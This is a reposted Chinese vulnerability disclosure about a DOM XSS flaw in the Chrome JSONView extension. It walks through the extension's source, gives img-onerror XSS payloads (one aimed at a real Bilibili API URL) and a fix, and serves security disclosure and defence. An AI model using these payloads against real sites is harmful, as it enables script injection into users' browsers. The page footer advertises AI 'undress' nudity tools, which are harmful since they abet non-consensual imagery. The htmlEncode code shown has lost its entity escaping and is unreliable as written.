明枪易躲暗箭难防 – JSONView 0day_html/css_WEB-ITnose
0x01 JSONView 介绍
Github: https://github.com/gildas-lormeau/JSONView-for-Chrome
ChromeStore: https://chrome.google.com/w.....bnpoihckbnefhakgolnmc?hl=en-US
JSONView 插件是目前最热门的一款开发者工具插件,它是查看json数据的神器。通常来讲,json 数据一般没有经过格式化或经过了 unicode 编码,没有缩进,没有换行等,给开发者阅读造成了一定困难。而jsonview 插件可以自动对 json 数据转码,缩进,格式化,直接显示出格式化后的数据,使得开发人员可以更好的阅读信息,本文中出现问题的版本为 Chrome 浏览器下的 JSONView 插件,Firefox 下版本不受影响。
0x02 正确的处理方式
我们知道开发人员在使用 JSONP callback 的方式进行跨域请求时,通常会为了方便前端调用 callback 名是可自定义的,例如 function?callback=jQuery14114 ,这时页面将会输出 callback 的参数值到页面中,所以出现了很多 callback 导致的跨站漏洞,解决方案大多由过滤 URL 特殊字符、严格定义 Response 头的 Content-Type:application/json 。
下面这个例子则为 Bilibili API :
http : //api.bilibili.com/x/favourite/folder?callback=jQu%3Ch1%3E163&jsonp=jsonp&_=1461828995783

我们可以看到由于 Reponse Headers 严格定义了 Content-Type 类型为 json 数据格式,所以尽管我成功注入了未转义标签代码,但仍然不会得到执行(ChromeView-source 模式下如果正常解析后是会有高亮标识的),JSONView 的故事也是从这个时候开始的。
0x03 Dom XSS Vulnerability
我们之前谈到过 JSONView 插件能够美化原本乱糟糟的 JSON 数据,就像这样:

在使用 JSONView 的过程中我发现它把数据提取进行了渲染,也就导致原本不存在的漏洞在这里得以重现!这里有一个前提,网站使用限制 Content-Type 类型对其的过滤而未过滤特殊字符。所以我们可以看到:

在之后的源码分析中得知是因为通过 DOM 插入数据,直接写入 script 是不加载资源的,所以我们可以使用很多方法来触发恶意代码:
1. <img src=@ onerror=alert(1)> 2. <body onload=alert(1)> 3. ...
通过测试后发现,只要参数中包含 空格、圆括号,插件即使是在开启的情况下,也不会再对 JSON 结果进行数据解析,虽然在黑盒测试过程中我通过斜线等技巧实现了加载恶意代码,但还是要来看看这个插件究竟做了哪些处理。

0x04 源码分析
通过断点调试,寻找到 innerHTML 文件:/master/WebContent/content.js
function displayUI(theme, html) {
var statusElement, toolboxElement, expandElement, reduceElement, viewSourceElement, optionsElement, content = "";
content += '<link rel="stylesheet" type="text/css" href="' + chrome.runtime.getURL("jsonview-core.css") + '">';
content += "<style>" + theme + "</style>";
content += html;
document.body.innerHTML = content;
....
}
function init(data) {
port.onMessage.addListener(function(msg) {
if (msg.oninit) {
options = msg.options;
processData(data);
}
if (msg.onjsonToHTML)
if (msg.html) {
displayUI(msg.theme, msg.html);
} else if (msg.json)
port.postMessage({
getError : true,
json : json,
fnName : fnName
});
if (msg.ongetError) {
displayError(msg.error, msg.loc, msg.offset);
}
});
port.postMessage({
init : true
});
}我们看到在 displayUI 函数中 innerHTML 的操作:document.body.innerHTML = content; ,下面来看一下 jsonToHTML 函数在入口文件 /JSONView-for-Chrome/blob/master/WebContent/background.js 中加载:

/master/WebContent/workerFormatter.js 提取核心部分代码:
function htmlEncode(t) {
return t != null ? t.toString().replace(/&/g, "&").replace(/"/g, """).replace(/</g, "<").replace(/>/g, ">") : '';
}
function decorateWithSpan(value, className) {
return '<span class="' + className + '">' + htmlEncode(value) + '</span>';
}
function jsonToHTML(json, fnName) {
var output = '';
if (fnName)
output += '<div class="callback-function">' + fnName + '(</div>';
output += '<div id="json">';
output += valueToHTML(json);
output += '</div>';
if (fnName)
output += '<div class="callback-function">)</div>';
return output;
}
addEventListener("message", function(event) {
var object;
try {
object = JSON.parse(event.data.json);
} catch (e) {
postMessage({
error : true
});
return;
}
postMessage({
onjsonToHTML : true,
html : jsonToHTML(object, event.data.fnName)
});
}, false);之后对 html : jsonToHTML(object, event.data.fnName) 其中的 event 下断点进行追踪,找到 fnName 的赋值代码 /master/WebContent/content.js:
function extractData(rawText) {
var tokens, text = rawText.trim();
function test(text) {
return ((text.charAt(0) == "[" && text.charAt(text.length - 1) == "]") || (text.charAt(0) == "{" && text.charAt(text.length - 1) == "}"));
}
if (test(text))
return {
text : rawText,
offset : 0
};
tokens = text.match(/^([^\s\(]*)\s*\(([\s\S]*)\)\s*;?$/);
if (tokens && tokens[1] && tokens[2]) {
if (test(tokens[2].trim()))
return {
fnName : tokens[1],
text : tokens[2],
offset : rawText.indexOf(tokens[2])
};
}
}在 extractData 函数中,我们找到了 fnName 的赋值,tokens 会根据正则获取需要解析的 fnName, text 等值,也就是这个正则导致我们是无法注入圆括号的,因为他被匹配到了 text 中:

0x05 执行测试代码
通过阅读正则,我们发现可以使用 URL编码(HTML 实体编码)+斜线等方式来注入代码并执行:
1. <img/src='@'/onerror=alert(window.location)>
2. <img/src='@'/onerror=alert(window.location)>
3. <img/src='@'/onerror=%3Cimg/src=%27@%27/onerror=%26%2397%3B%26%23108%3B%26%23101%3B%26%23114%3B%26%23116%3B%26%2340%3B%26%23119%3B%26%23105%3B%26%23110%3B%26%23100%3B%26%23111%3B%26%23119%3B%26%2346%3B%26%23108%3B%26%23111%3B%26%2399%3B%26%2397%3B%26%23116%3B%26%23105%3B%26%23111%3B%26%23110%3B%26%2341%3B%3E>
4. http://api.bilibili.com/x/favourite/folder?callback=jQu11111%3Cimg/src=%27@%27/onerror=%26%2397%3B%26%23108%3B%26%23101%3B%26%23114%3B%26%23116%3B%26%2340%3B%26%23119%3B%26%23105%3B%26%23110%3B%26%23100%3B%26%23111%3B%26%23119%3B%26%2346%3B%26%23108%3B%26%23111%3B%26%2399%3B%26%2397%3B%26%23116%3B%26%23105%3B%26%23111%3B%26%23110%3B%26%2341%3B%3E765386356466327_1461828974439&jsonp=jsonp&_=1461828995783通过几次变形,我们编写出最终的测试代码以弹出 window.location 地址,就这样原本过滤严谨的接口因为 JSONView 的问题而全面崩塌:

0x06 修复方案
使用 /master/WebContent/workerFormatter.js 文件中的 htmlEncode 函数进行过滤:
function jsonToHTML(json, fnName) {
var output = '';
if (fnName)
output += '<div class="callback-function">' + htmlEncode(fnName) + '(</div>';
output += '<div id="json">';
output += valueToHTML(json);
output += '</div>';
if (fnName)
output += '<div class="callback-function">)</div>';
return output;
}0x07 VulnTimeline
Find the vulnerability. - 2016/04/28 15:00
Because the JSONView plug-in (Chrome platform) has not been updated for a long time, Unable to contact the author to fix the vulnerability. - 2016/04/28 20:15
Write the Paper, via @evi1m0. - 2016/04/28 22:32

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 1376
1376
 52
52
 What is the purpose of the <progress> element?
Mar 21, 2025 pm 12:34 PM
What is the purpose of the <progress> element?
Mar 21, 2025 pm 12:34 PM
The article discusses the HTML <progress> element, its purpose, styling, and differences from the <meter> element. The main focus is on using <progress> for task completion and <meter> for stati
 What is the purpose of the <datalist> element?
Mar 21, 2025 pm 12:33 PM
What is the purpose of the <datalist> element?
Mar 21, 2025 pm 12:33 PM
The article discusses the HTML <datalist> element, which enhances forms by providing autocomplete suggestions, improving user experience and reducing errors.Character count: 159
 What is the purpose of the <meter> element?
Mar 21, 2025 pm 12:35 PM
What is the purpose of the <meter> element?
Mar 21, 2025 pm 12:35 PM
The article discusses the HTML <meter> element, used for displaying scalar or fractional values within a range, and its common applications in web development. It differentiates <meter> from <progress> and ex
 What are the best practices for cross-browser compatibility in HTML5?
Mar 17, 2025 pm 12:20 PM
What are the best practices for cross-browser compatibility in HTML5?
Mar 17, 2025 pm 12:20 PM
Article discusses best practices for ensuring HTML5 cross-browser compatibility, focusing on feature detection, progressive enhancement, and testing methods.
 How do I use the HTML5 <time> element to represent dates and times semantically?
Mar 12, 2025 pm 04:05 PM
How do I use the HTML5 <time> element to represent dates and times semantically?
Mar 12, 2025 pm 04:05 PM
This article explains the HTML5 <time> element for semantic date/time representation. It emphasizes the importance of the datetime attribute for machine readability (ISO 8601 format) alongside human-readable text, boosting accessibilit
 How do I use HTML5 form validation attributes to validate user input?
Mar 17, 2025 pm 12:27 PM
How do I use HTML5 form validation attributes to validate user input?
Mar 17, 2025 pm 12:27 PM
The article discusses using HTML5 form validation attributes like required, pattern, min, max, and length limits to validate user input directly in the browser.
 What is the viewport meta tag? Why is it important for responsive design?
Mar 20, 2025 pm 05:56 PM
What is the viewport meta tag? Why is it important for responsive design?
Mar 20, 2025 pm 05:56 PM
The article discusses the viewport meta tag, essential for responsive web design on mobile devices. It explains how proper use ensures optimal content scaling and user interaction, while misuse can lead to design and accessibility issues.
 What is the purpose of the <iframe> tag? What are the security considerations when using it?
Mar 20, 2025 pm 06:05 PM
What is the purpose of the <iframe> tag? What are the security considerations when using it?
Mar 20, 2025 pm 06:05 PM
The article discusses the <iframe> tag's purpose in embedding external content into webpages, its common uses, security risks, and alternatives like object tags and APIs.




